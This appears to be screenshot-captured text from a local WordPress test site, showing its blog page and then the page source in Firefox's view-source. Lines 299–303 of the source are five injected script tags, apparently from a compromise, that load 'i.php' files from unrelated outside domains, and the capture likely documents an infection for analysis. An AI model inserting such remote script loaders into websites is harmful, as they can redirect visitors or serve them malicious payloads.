 Blog – Testing Ground
localhost/wordpress/index.php/blog/
133%
Search
Testing Ground
Just another WordPress site
Home Blog Sample Page Shop Level 1 Lorem Ipsum
Blog
Search …
Use this static Page to test the Theme’s handling of the Blog Posts Index page. If the site is set to display a static Page
Recent Posts
http://localhost/wordpress/index.php/blog/ - Mozilla Firefox (Private Browsing)
http://localhost/wordpress/i
view-source:http://localhost/wordpress/index.php/blog/
133%
Search
294 }
295 }
296 </style>
297 <link rel='stylesheet' id='storefront-icons-css'  href='http://localhost/wordpress/wp-content/themes/storefront/assets/css/base/icons.css?ver=2.5.6' media='all'
/>
298 <link rel='stylesheet' id='storefront-fonts-css'  href='https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,300,300italic,400italic,600,700,900&#038;
subset=latin%2Clatin-ext' media='all' />
299 <script src='https://wirewuss.com/pwa/i.php?ver=5.5.1' id='hello_newscript0-js'></script>
300 <script src='https://www.avocats-larochesuryon.com/images/i.php?ver=5.5.1' id='hello_newscript1-js'></script>
301 <script src='https://www.vacavilla.com/fileadmin/i.php?ver=5.5.1' id='hello_newscript2-js'></script>
302 <script src='http://wioe.com/chamber/i.php?ver=5.5.1' id='hello_newscript3-js'></script>
303 <script src='http://www.o-doo.com/extract/i.php?ver=5.5.1' id='hello_newscript4-js'></script>
304 <link rel="https://api.w.org/" href="http://localhost/wordpress/index.php/wp-json/" /><link rel="alternate" type="application/json" href="http://localhost
/wordpress/index.php/wp-json/wp/v2/pages/703" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://localhost/wordpress/xmlrpc.php?rsd" />
305 <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://localhost/wordpress/wp-includes/wlwmanifest.xml" />
306 <meta name="generator" content="WordPress 5.5.1" />
307 <link rel="canonical" href="http://localhost/wordpress/index.php/blog/" />
308 <link rel='shortlink' href='http://localhost/wordpress/?p=703' />